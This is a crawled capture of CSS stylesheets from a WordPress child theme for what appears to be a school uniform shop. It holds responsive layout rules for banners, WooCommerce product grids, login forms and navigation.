.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{font-size:40px; padding:0 0 10px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{padding:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px;}


}

@media only screen and (min-width: 992px){
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{display:none;}
}

@media only screen and (max-width: 991px){
body{font-size:16px;}
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.section-white .container,
.fl-full-width .container{max-width:768px;}

.fl-page{padding-top:80px !important;}
.fl-page .fl-page-header{padding:10px 0;}
.home-sec2 .fl-rich-text ul li{width:50%;}
.fl-page-nav-right .fl-page-header-logo{padding:0;}
.sticky .fl-page-nav-right .fl-page-header-logo,
.fl-page-nav-right .fl-page-header-logo-col{width:auto; max-width:92px;}

.fl-page .fl-page-header{position:fixed; left:0; width:100%; top:0; z-index:111; padding:15px 0;}
.fl-page-nav-col{display:block; width:auto; padding:4px 0 0;}
.fl-page-nav-right .fl-page-nav{display:none;}
.fl-page-nav-right .fl-page-nav-wrap{margin:0; border:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{padding-left:0; padding-right:45px; margin:0;}
.fl-page-header .container{display:block;}
.header-right{width:auto; float:right;}
html body div#wprmenu_bar{left:auto; width:auto; right:15px; top:30px; background:none; padding:0; height:32px;}
#wprmenu_bar div.hamburger{margin-top:-2px;}
html body div#wprmenu_bar .menu_title{display:none;}
html body .wprm-overlay.active{background:rgba(0,0,0,0.8);}
#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right{top:0 !important;}

.wprmenu_bar .hamburger-inner, .wprmenu_bar .hamburger-inner::before, .wprmenu_bar .hamburger-inner::after{background:#3397c9;}
.wprmenu_bar .hamburger:hover .hamburger-inner, .wprmenu_bar .hamburger:hover .hamburger-inner::before, .wprmenu_bar .hamburger:hover .hamburger-inner::after{background:#3397c9;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 20px;}
.home-sec4 .pp-heading-content{padding:24px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:33.33% !important;}
.fl-page-footer-wrap .widget1-title{font-size:20px;}

.foot-nav{width:50%; padding-bottom:30px;}
.foot-nav3{clear:left;}

.fl-page-content .fl-content,
.section-white{padding-top:70px; padding-bottom:70px;}
.home-latest .col-md-8 .col-lg-6{width:50%;}
.home-latest .col-md-8{width:100%;}
.home-latest .col-md-4{width:100%; padding-top:15px;}
.home-latest .col-md-4 .fl-sidebar{padding-left:0;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:0; display:inline-block; float:none;}
.home-sec1 .widget11 .gf_login_links br{display:inherit;}

.com_img .pt_title{font-size:40px;}
.temp-pages .col-md-2:nth-child(6n+1){clear:none;}
.temp-pages .col-md-2:nth-child(4n+1){clear:left;}


h1{font-size:40px;}
h2{font-size:34px;}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li {width: 33.3333%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:50% !important}
.shop-sch .col-lg-2{width:25%;}
#mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:block;}
.logged-in #mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:none;}
.uni-list .col-md-3:nth-child(4n+1){clear:none;}
.uni-list .col-md-3:nth-child(3n+1){clear:left;}

.homeSlider .fl-slide-content-wrap{ width:100% !important}
.home-banner-main .happy-holiday-caption h1{font-size:54px !important; line-height:70px !important;}
.home-banner-main .happy-holiday-caption p{font-size:20px;}
/*.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-size: 62px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 34px !important; margin-top: 5px !important;}*/


.home-banner-main .happy-holiday-main:before{right:3%; width:22%; height:37%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:85px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:50px !important;}

.home-banner-main .happy-holiday-caption h3{font-size:32px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding-bottom:18%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{top:auto; bottom:0; left:0; width:100%; background:#6f2c7c; padding:20px; border-radius:0; height:auto;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{color:#fff; font-weight:bold; font-size:20px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{display:none;}


}

@media only screen and (max-width: 767px){
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-logo-col{float:left; width:auto;}
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap{padding-bottom:0;}
.home-sec4 .pp-heading-content{height:auto !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:50% !important;}
.home-sec6 .fl-module-photo .fl-photo-content > img{height:auto;}
.home-sec6 .fl-module-photo{position:relative; width:100%;}

.fl-col-small,
.fl-col-small:not(.fl-col-small-full-width){max-width:100%;}

.fl-builder-layer{display:none;}

.section-white .comment-respond{padding-bottom:30px;}
.contact-form .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), .contact-form .gform_wrapper .gfield select, .contact-form .gform_wrapper .gfield textarea{line-height:1; padding:10px 20px; margin:0;}
.contact-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1;}

.footer-top{padding-top:50px;}

.fl-page-content .fl-content,
.section-white{padding-top:50px; padding-bottom:50px;}

.home-latest .home-post .product-detail{padding:20px;}
.home-latest .home-post .read-link{left:20px;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:50% !important; max-width:100%; float:left !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:none;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:left;}

.woocommerce-MyAccount-navigation ul{padding:0 0 30px;}
.woocommerce-MyAccount-navigation ul li a{font-size:16px;}

.woocommerce-cart-form .cart tr td.product-quantity .quantity{display:flex; flex-wrap:wrap; flex-direction:row-reverse;}
.cart-collaterals .cart_totals .shop_table tr td{padding:10px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:auto; float:left;}
.woocommerce .related h2, .woocommerce-page .related h2, .woocommerce .upsells.products h2, .woocommerce-page .upsells.products h2{max-width:100%;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin:0; max-width:100%;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:-61px 0 0; display:inline-block; float:right;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11{max-width:100%;}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:normal;}
.com_img .pt_title{font-size:34px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1){clear:none;}
.temp-pages .col-md-2:nth-child(3n+1){clear:left;}
.shop-sch .col-lg-2{width:33.33%;}
.uni-list .col-md-3:nth-child(4n+1),
.uni-list .col-md-3:nth-child(3n+1){clear:none;}
.uni-list .col-md-3:nth-child(2n+1){clear:left;}
.cartmsg{margin-bottom:-20px;}
.cartmsg .woocommerce-message .button{display:block; float:none; margin-bottom:10px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1),
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(2n+1){clear:left;}

.single-product .woocommerce-notices-wrapper .woocommerce-message{text-align:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span{width:100%; padding:10px 0 0; display:flex; flex-wrap:wrap; justify-content:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left; margin-bottom:0;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ position:absolute;}
.homeSlider .fl-slide-mobile-photo { display: none;}
.homeSlider .fl-slide-cta-button .fl-button-wrap{ text-align:center}
html body .homeSlider .fl-slide-title{ line-height:1 !important;}
.homeSlider .fl-button{ font-size:14px !important;}

body .fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-title{ line-height:1 !important;}

.new-banner .homeSlider .fl-content-slider .fl-slide-content{padding-bottom:60px; margin-bottom:30px !important; background-size:180px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:100% !important; margin:0 0 15px 0 !important}

.woocommerce-order-pay .woocommerce ul.order_details{padding:0 15px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1.8em; padding-right:1.8em;}
.woocommerce-order-pay .woocommerce ul.order_details li:last-child{margin-right:0; padding-right:0;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:40px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:20px !important; line-height:1.3 !important; padding:20px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p:last-of-type{padding-bottom:0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:28px !important;}

.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h1{font-size: 40px !important; line-height: 52px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h4{font-size: 18px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h3{font-size: 22px !important; line-height: 30px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption p{font-size: 16px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
/*.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .blue-colr{font-size: 40px !important; line-height: 52px !important; padding: 0; width: 100%;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .yellow-colr{font-size: 40px !important; line-height: 52px !important; width: 100%;}*/
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 26px !important; margin: 0; width: 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 50%; padding: 0px 40px;}
.home-banner-main .how-to-get-main .how-to-get-image{width: 50%;}
.home-banner-main .happy-holiday-main{padding-top: 20px !important;}
.home-banner-main .fl-slide-content{padding: 0 !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{display:flex; flex-wrap:wrap; align-items:center;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:auto;}
.home-banner-main .happy-holiday-main:after{left:3%; width:24%; height:35%;}
.home-banner-main .happy-holiday-main:before{width:20%;}
.home-banner-main .happy-holiday-main .bot-img{height:30px;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:30px !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{flex-wrap:wrap;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width:100%; padding:30px;}
.home-banner-main .how-to-get-main .how-to-get-image{width:100%;}
.home-banner-main .how-to-get-main .how-to-get-image img{padding:20px;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{background:#fff;}

.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width:50%; padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width:50%; position:static;  padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{justify-content:center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:30px !important; line-height:1 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:24px !important; line-height:1 !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px !important;}


}

@media only screen and (max-width: 599px){
.home-sec1 .pp-infobox .pp-infobox-description{margin-top:20px; margin-bottom:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:16px;}

.com_img{padding:50px 0;}
.home-latest .col-md-8 .col-lg-6{width:100%;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:100% !important;}

h1{font-size:36px;}
h2{font-size:30px;}

.com_img .pt_title{font-size:28px;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:50%;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:36px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:18px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:26px !important;}

}

@media only screen and (max-width: 479px){
.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 15px;}
.home-sec4 .pp-heading-content{padding:20px 15px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:100% !important; max-width:100%;}
.home-sec7 .col-xs-6{width:100%;}
.home-sec7 .col-xs-6:first-child{padding-bottom:20px;}
.home-sec2 .fl-rich-text ul li{width:100%;}
.foot-nav{width:100%;}
.foot-copyright .widget11{padding:0; text-align:center; width:100%;}
.foot-copyright .widget_media_image{padding:10px 0 0;}

.fl-page-content .woocommerce-result-count{padding:6px 0 15px;}
.fl-page-content .woocommerce-ordering{width:100%; padding:0 0 20px;}
.fl-page-content .woocommerce-ordering select{width:100%;}

.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{max-width:94px; padding:13px 15px 13px 35px; background-position:15px center;}
.home-sec1 .widget11 .gf_login_links a:first-child{padding:14px 10px; max-width:125px; margin:-59px 0 0;}
.home-sec1 .widget11{padding:25px;}

h1{font-size:27px;}
h2{font-size:24px;}

.com_img .pt_title{font-size:24px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1),
.temp-pages .col-md-2:nth-child(3n+1){clear:none;}
.temp-pages .col-md-2:nth-child(2n+1){clear:left;}
.temp-pages .col-md-2{width:50%;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:100%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:100% !important}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:12px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:11px; padding-bottom:11px;}
.shop-sch .col-lg-2{width:50%;}
.single-product .woocommerce-notices-wrapper .woocommerce-message{padding:15px !important;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{margin-bottom:5px; padding:9px 10px;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:5px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1em; padding-right:1em;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:24px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{padding:15px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:22px !important;}

.home-banner-main .happy-holiday-main:after{height:20%;}
.home-banner-main .happy-holiday-main:before{height:17%;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding:2px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1, .fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size:40px !important;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{padding:10px 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:22px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:20px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding:15px 15px 70px;}


	
}

.documentpart .text-center,
.faqpart .text-center,
.chartpart  .text-center{ display:none}

@media only screen and (max-width: 400px){
.fl-page{padding-top:80px !important;}
.admin-bar .fl-page{padding-top:124px !important;}
html body div#wprmenu_bar{top:30px;}
.fl-page-nav-col{padding-top:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{    font-size: 10px;
    font-weight: 400;
    padding: 11px 10px 9px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:10px 15px; font-size:11px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:9px; padding-bottom:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{padding:6px 0 0 6px;}
.homeSlider .bx-wrapper .bx-pager{bottom:10px;}
.fl-slide-cta-button {padding-top: 5px;}
.admin-bar .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-col{clear:both;}
.admin-bar .fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin-top:2px;}
}

.woocommerce div.product div.summary .product_meta{ display:none}

.tax-school_taxonomy .stock-availability-notices{clear: both; font-weight: bold; padding-bottom: 32px;}

--- FILE ---
content_type: text/css
request_url: https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css?var=13715058441769010190
body_size: 13881
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css');
/*@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Muli:300,400,600,700,800,900&display=swap');*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:wght@300;400;500&display=swap');

/*font-family: 'Work Sans', sans-serif;*/

@font-face {font-family: 'Mongolian Baiti'; src: url('MongolianBaiti.eot'); src: url('MongolianBaiti.eot?#iefix') format('embedded-opentype'), url('MongolianBaiti.woff2') format('woff2'), url('MongolianBaiti.woff') format('woff'); font-weight: normal; font-style: normal;}

a,a:hover,a:focus,a:active{text-decoration:none !important; outline:none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
p{padding:0 0 20px; margin:0;}
p:empty{padding:0; margin:0;}

.fl-page .fl-page-header{background:none; border:none; padding:14px 0; background:#fff;}
.sticky .fl-page .fl-page-header{box-shadow:0 5px 23px 0 rgba(0,0,0,0.1);}
.fl-page-nav-right .fl-page-header-wrap{border:none; background:none;}

.fl-page-header .container,
.fl-page-header .fl-page-header-wrap .container{max-width:1230px; width:100%; padding:0 15px;}
.fl-page{padding-top:124px !important;}

.fl-page-header .container{display:flex; flex-wrap:nowrap; align-items:center;}
.fl-page-header-logo-col{float:left; width:15%;}
.fl-page-nav-right .fl-page-header-logo{max-width:175px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.sticky .fl-page-nav-right .fl-page-header-logo{max-width:140px;}

.fl-page-nav-col{width:85%;}
.fl-page-nav-right .fl-page-nav-wrap{float:right; display:flex; flex-wrap:wrap; align-items:center;}
.fl-page-nav-right .fl-page-nav{float:left;}
.fl-page-nav-col .navbar-collapse{padding:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li{padding:0 15px; margin:0; position:relative;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:before{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:first-child{padding-left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:last-child{padding-right:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a{letter-spacing:0.06em; padding:15px 0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a:after{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{float:right; padding-left:30px; margin-top:-3px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn:hover,
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2:hover{background:#3397c9; color:#fff;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{background:none; border:1px solid #1a9e89; color:#1a9e89; margin-left:10px; margin-top:-1px}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin:9px 0 0 15px; position:relative; display:inline-block; vertical-align:middle;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top span{background:#1a9e89; width:14px; height:14px; border-radius:100%; color:#fff; text-align:center; line-height:14px; font-size:10px; position:absolute; right:-7px; top:0; font-weight:bold;}

.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:hover > .sub-menu{left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:block;}
.logged-in .fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:none;}

.acco-view .woocommerce ul.products li.product .button{padding:9px 10px; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .button:after{display:none !important;}
.acco-view .woocommerce ul.products li.product .added_to_cart{border:none; padding:9px 10px; margin:0; border-radius:2px; background:#3397c9; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none !important; line-height:1.45; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .added_to_cart:hover{background:#199f8a;}


.fl-rich-text ul,
.pp-sub-heading ul{padding:0; margin:0;}
.fl-rich-text ul li,
.pp-sub-heading ul li{padding:0 0 0 26px; margin:0; list-style:none; position:relative;}
.fl-rich-text ul li:before,
.pp-sub-heading ul li:before{content:'\f00c'; position:absolute; left:0; top:2px; color:#1a9e89; font-family:FontAwesome;}

.fl-rich-text ul ~ p,
.pp-sub-heading ul ~ p{padding-top:20px;}

.home-sec1 .fl-col-group-equal-height{align-items:center;}
.home-sec1 .widget11{max-width:418px; float:right; padding:50px 55px; background:#fff; border-radius:4px; width:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec1 .widget11 .btn{background: #1a9e89;
color: #fff;
font-family: 'Work Sans', sans-serif;
font-size: 16px; text-align:center;
font-weight: 400;
padding: 12px 25px;
border-radius: 2px;
text-transform: uppercase;
display: block; display:block;}
	
.home-sec1 .widget11 .btn:hover{background:#3397c9; color:#fff;}
	
.home-sec1 .widget1-title{margin:0 0 20px; padding:0 0 15px; position:relative; font-size:24px; color:#262624;}
.logged-in .home-sec1 .widget1-title{font-size:18px;}
.home-sec1 .widget1-title:before{content:''; position:absolute; left:0; bottom:0; width:46px; height:1px; background:#3397c9;}
.home-sec1 .gform_wrapper{padding:0; margin:0;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield{padding:0 0 20px; margin:0 !important; width:100%; border:none; background:none;}
.home-sec1 .gform_wrapper .top_label .gfield_label{padding:0 0 7px; margin:0 !important; font-weight:normal; display:block; line-height:1; color:#63625f; font-size:16px; font-family: 'Work Sans', sans-serif}
body .home-sec1 .gform_wrapper .top_label div.ginput_container{padding:0; margin:0 !important;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield.hidden_label{display:none;}
.home-sec1 .gform_wrapper .gform_footer{padding:0; margin:0;}
.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{top:0; margin:0; width:100%; max-width:149px; border:none; outline:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; padding:13px 20px 13px 63px; border-radius:2px; background:#3397c9 url(images/lock-icon.png) 43px center no-repeat; text-align:left;}
.home-sec1 .gform_wrapper .gform_footer input.button:hover,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]:hover{background:#033c75 url(images/lock-icon.png) 43px center no-repeat;}
.home-sec1 .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.home-sec1 .gform_wrapper .gfield input:focus,
.home-sec1 .gform_wrapper .gfield select,
.home-sec1 .execphpwidget select,
.home-sec1 .gform_wrapper .gfield textarea{background:#fff; border:solid 1px #e3e3e3; color:#63625f; font-family: 'Work Sans', sans-serif; font-size:16px; padding:11px 17px; border-radius:2px; width:100%;}
.home-sec1 .widget11 .gf_login_links{padding:15px 0 0;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11 .gf_login_links a:first-child{float:right; margin:-61px 0 0; background:#033c75; color:#fff; padding:15px 20px; text-transform:uppercase; border-radius:2px; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; line-height:1; width:100%; max-width:149px; text-align:center; position:relative;}
.home-sec1 .widget11 .gf_login_links a:first-child:hover{background:#3397c9;}
